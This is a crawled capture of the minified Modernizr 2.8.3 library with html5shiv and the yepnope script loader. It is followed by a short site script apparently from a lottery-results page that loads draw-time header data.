window.Modernizr=function(e,t,n){function r(e){g.cssText=e}function o(e,t){return r(E.join(e+";")+(t||""))}function i(e,t){return typeof e===t}function a(e,t){return!!~(""+e).indexOf(t)}function c(e,t){for(var r in e){var o=e[r];if(!a(o,"-")&&g[o]!==n)return"pfx"!=t||o}return!1}function s(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return!1===r?e[o]:i(a,"function")?a.bind(r||t):a}return!1}function l(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+x.join(r+" ")+r).split(" ");return i(t,"string")||i(t,"undefined")?c(o,t):(o=(e+" "+S.join(r+" ")+r).split(" "),s(o,t,n))}var u,f,d={},p=t.documentElement,m="modernizr",h=t.createElement(m),g=h.style,v=t.createElement("input"),y=":)",b={}.toString,E=" -webkit- -moz- -o- -ms- ".split(" "),w="Webkit Moz O ms",x=w.split(" "),S=w.toLowerCase().split(" "),C={svg:"http://www.w3.org/2000/svg"},k={},T={},j={},N=[],M=N.slice,P=function(e,n,r,o){var i,a,c,s,l=t.createElement("div"),u=t.body,f=u||t.createElement("body");if(parseInt(r,10))for(;r--;)c=t.createElement("div"),c.id=o?o[r]:m+(r+1),l.appendChild(c);return i=["&#173;",'<style id="s',m,'">',e,"</style>"].join(""),l.id=m,(u?l:f).innerHTML+=i,f.appendChild(l),u||(f.style.background="",f.style.overflow="hidden",s=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),a=n(l,e),u?l.parentNode.removeChild(l):(f.parentNode.removeChild(f),p.style.overflow=s),!!a},A=function(){var e={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(r,o){o=o||t.createElement(e[r]||"div");var a=(r="on"+r)in o;return a||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(r,""),a=i(o[r],"function"),i(o[r],"undefined")||(o[r]=n),o.removeAttribute(r))),o=null,a}}(),L={}.hasOwnProperty;f=i(L,"undefined")||i(L.call,"undefined")?function(e,t){return t in e&&i(e.constructor.prototype[t],"undefined")}:function(e,t){return L.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=M.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var i=new o,a=t.apply(i,n.concat(M.call(arguments)));return Object(a)===a?a:i}return t.apply(e,n.concat(M.call(arguments)))};return r}),k.flexbox=function(){return l("flexWrap")},k.canvas=function(){var e=t.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")},k.canvastext=function(){return!!d.canvas&&!!i(t.createElement("canvas").getContext("2d").fillText,"function")},k.webgl=function(){return!!e.WebGLRenderingContext},k.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:P(["@media (",E.join("touch-enabled),("),m,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},k.geolocation=function(){return"geolocation"in navigator},k.postmessage=function(){return!!e.postMessage},k.websqldatabase=function(){return!!e.openDatabase},k.indexedDB=function(){return!!l("indexedDB",e)},k.hashchange=function(){return A("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},k.history=function(){return!!e.history&&!!history.pushState},k.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},k.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},k.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),a(g.backgroundColor,"rgba")},k.hsla=function(){return r("background-color:hsla(120,40%,100%,.5)"),a(g.backgroundColor,"rgba")||a(g.backgroundColor,"hsla")},k.multiplebgs=function(){return r("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(g.background)},k.backgroundsize=function(){return l("backgroundSize")},k.borderimage=function(){return l("borderImage")},k.borderradius=function(){return l("borderRadius")},k.boxshadow=function(){return l("boxShadow")},k.textshadow=function(){return""===t.createElement("div").style.textShadow},k.opacity=function(){return o("opacity:.55"),/^0.55$/.test(g.opacity)},k.cssanimations=function(){return l("animationName")},k.csscolumns=function(){return l("columnCount")},k.cssgradients=function(){var e="background-image:";return r((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+E.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),a(g.backgroundImage,"gradient")},k.cssreflections=function(){return l("boxReflect")},k.csstransforms=function(){return!!l("transform")},k.csstransforms3d=function(){var e=!!l("perspective");return e&&"webkitPerspective"in p.style&&P("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight}),e},k.csstransitions=function(){return l("transition")},k.fontface=function(){var e;return P('@font-face {font-family:"font";src:url("https://")}',function(n,r){var o=t.getElementById("smodernizr"),i=o.sheet||o.styleSheet,a=i?i.cssRules&&i.cssRules[0]?i.cssRules[0].cssText:i.cssText||"":"";e=/src/i.test(a)&&0===a.indexOf(r.split(" ")[0])}),e},k.generatedcontent=function(){var e;return P(["#",m,"{font:0/0 a}#",m,':after{content:"',y,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},k.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},k.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},k.localstorage=function(){try{return localStorage.setItem(m,m),localStorage.removeItem(m),!0}catch(e){return!1}},k.sessionstorage=function(){try{return sessionStorage.setItem(m,m),sessionStorage.removeItem(m),!0}catch(e){return!1}},k.webworkers=function(){return!!e.Worker},k.applicationcache=function(){return!!e.applicationCache},k.svg=function(){return!!t.createElementNS&&!!t.createElementNS(C.svg,"svg").createSVGRect},k.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==C.svg},k.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(b.call(t.createElementNS(C.svg,"animate")))},k.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(b.call(t.createElementNS(C.svg,"clipPath")))};for(var $ in k)f(k,$)&&(u=$.toLowerCase(),d[u]=k[$](),N.push((d[u]?"":"no-")+u));return d.input||(d.input=function(n){for(var r=0,o=n.length;r<o;r++)j[n[r]]=n[r]in v;return j.list&&(j.list=!!t.createElement("datalist")&&!!e.HTMLDataListElement),j}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),d.inputtypes=function(e){for(var r,o,i,a=0,c=e.length;a<c;a++)v.setAttribute("type",o=e[a]),(r="text"!==v.type)&&(v.value=y,v.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&v.style.WebkitAppearance!==n?(p.appendChild(v),i=t.defaultView,r=i.getComputedStyle&&"textfield"!==i.getComputedStyle(v,null).WebkitAppearance&&0!==v.offsetHeight,p.removeChild(v)):/^(search|tel)$/.test(o)||(r=/^(url|email)$/.test(o)?v.checkValidity&&!1===v.checkValidity():v.value!=y)),T[e[a]]=!!r;return T}("search tel url email datetime date month week time datetime-local number range color".split(" "))),d.addTest=function(e,t){if("object"==typeof e)for(var r in e)f(e,r)&&d.addTest(r,e[r]);else{if(e=e.toLowerCase(),d[e]!==n)return d;t="function"==typeof t?t():t,p.className+=" "+(t?"":"no-")+e,d[e]=t}return d},r(""),h=v=null,function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=g.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=h[e[p]];return t||(t={},m++,e[p]=m,h[m]=t),t}function i(e,n,r){if(n||(n=t),l)return n.createElement(e);r||(r=o(n));var i;return!(i=r.cache[e]?r.cache[e].cloneNode():d.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e)).canHaveChildren||f.test(e)||i.tagUrn?i:r.frag.appendChild(i)}function a(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return g.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(g,t.frag)}function c(e){e||(e=t);var r=o(e);return g.shivCSS&&!s&&!r.hasCSS&&(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||a(e,r),e}var s,l,u=e.html5||{},f=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,d=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,p="_html5shiv",m=0,h={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",s="hidden"in e,l=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){s=!0,l=!0}}();var g={elements:u.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==u.shivCSS,supportsUnknownElements:l,shivMethods:!1!==u.shivMethods,type:"default",shivDocument:c,createElement:i,createDocumentFragment:function(e,n){if(e||(e=t),l)return e.createDocumentFragment();for(var i=(n=n||o(e)).frag.cloneNode(),a=0,c=r(),s=c.length;a<s;a++)i.createElement(c[a]);return i}};e.html5=g,c(t)}(this,t),d._version="2.8.3",d._prefixes=E,d._domPrefixes=S,d._cssomPrefixes=x,d.mq=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t)&&n(t).matches||!1;var r;return P("@media "+t+" { #"+m+" { position: absolute; } }",function(t){r="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),r},d.hasEvent=A,d.testProp=function(e){return c([e])},d.testAllProps=l,d.testStyles=P,d.prefixed=function(e,t,n){return t?l(e,t,n):l(e,"pfx")},p.className=p.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+N.join(" "),d}(this,this.document),function(e,t,n){function r(e){return"[object Function]"==g.call(e)}function o(e){return"string"==typeof e}function i(){}function a(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();y=1,e?e.t?m(function(){("c"==e.t?d.injectCss:d.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):y=0}function s(e,n,r,o,i,s,l){function u(t){if(!p&&a(f.readyState)&&(b.r=p=1,!y&&c(),f.onload=f.onreadystatechange=null,t)){"img"!=e&&m(function(){w.removeChild(f)},50);for(var r in T[n])T[n].hasOwnProperty(r)&&T[n][r].onload()}}var l=l||d.errorTimeout,f=t.createElement(e),p=0,g=0,b={t:r,s:n,e:i,a:s,x:l};1===T[n]&&(g=1,T[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,g)},v.splice(o,0,b),"img"!=e&&(g||2===T[n]?(w.insertBefore(f,E?null:h),m(u,l)):T[n].push(f))}function l(e,t,n,r,i){return y=0,t=t||"j",o(e)?s("c"==t?S:x,e,t,this.i++,n,r,i):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=d;return e.loader={load:l,i:0},e}var f,d,p=t.documentElement,m=e.setTimeout,h=t.getElementsByTagName("script")[0],g={}.toString,v=[],y=0,b="MozAppearance"in p.style,E=b&&!!t.createRange().compareNode,w=E?p:h.parentNode,p=e.opera&&"[object Opera]"==g.call(e.opera),p=!!t.attachEvent&&!p,x=b?"object":p?"script":"img",S=p?"script":x,C=Array.isArray||function(e){return"[object Array]"==g.call(e)},k=[],T={},j={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(d=function(e){function t(e){var t,n,r,e=e.split("!"),o=k.length,i=e.pop(),a=e.length,i={url:i,origUrl:i,prefixes:e};for(n=0;n<a;n++)r=e[n].split("="),(t=j[r.shift()])&&(i=t(i,r));for(n=0;n<o;n++)i=k[n](i);return i}function a(e,o,i,a,c){var s=t(e),l=s.autoCallback;s.url.split(".").pop().split("?").shift(),s.bypass||(o&&(o=r(o)?o:o[e]||o[a]||o[e.split("/").pop().split("?")[0]]),s.instead?s.instead(e,o,i,a,c):(T[s.url]?s.noexec=!0:T[s.url]=1,i.load(s.url,s.forceCSS||!s.forceJS&&"css"==s.url.split(".").pop().split("?").shift()?"c":n,s.noexec,s.attrs,s.timeout),(r(o)||r(l))&&i.load(function(){u(),o&&o(s.origUrl,c,a),l&&l(s.origUrl,c,a),T[s.url]=2})))}function c(e,t){function n(e,n){if(e){if(o(e))n||(f=function(){var e=[].slice.call(arguments);d.apply(this,e),p()}),a(e,f,t,0,l);else if(Object(e)===e)for(s in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(s)&&(!n&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);d.apply(this,e),p()}:f[s]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),p()}}(d[s])),a(e[s],f,t,s,l))}else!n&&p()}var c,s,l=!!e.test,u=e.load||e.both,f=e.callback||i,d=f,p=e.complete||i;n(l?e.yep:e.nope,!!u),u&&n(u)}var s,l,f=this.yepnope.loader;if(o(e))a(e,0,f,0);else if(C(e))for(s=0;s<e.length;s++)l=e[s],o(l)?a(l,0,f,0):C(l)?d(l):Object(l)===l&&c(l,f);else Object(e)===e&&c(e,f)}).addPrefix=function(e,t){j[e]=t},d.addFilter=function(e){k.push(e)},d.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,s,l){var u,f,p=t.createElement("script"),o=o||d.errorTimeout;p.src=e;for(f in r)p.setAttribute(f,r[f]);n=l?c:n||i,p.onreadystatechange=p.onload=function(){!u&&a(p.readyState)&&(u=1,n(),p.onload=p.onreadystatechange=null)},m(function(){u||(u=1,n(1))},o),s?p.onload():h.parentNode.insertBefore(p,h)},e.yepnope.injectCss=function(e,n,r,o,a,s){var l,o=t.createElement("link"),n=s?c:n||i;o.href=e,o.rel="stylesheet",o.type="text/css";for(l in r)o.setAttribute(l,r[l]);a||(h.parentNode.insertBefore(o,h),m(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

--- FILE ---
content_type: application/javascript
request_url: https://lm1668.com/webapp/js/local/pk10/head_xingyft.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.xingyft;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var t=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicJsft(a,e,o,t)};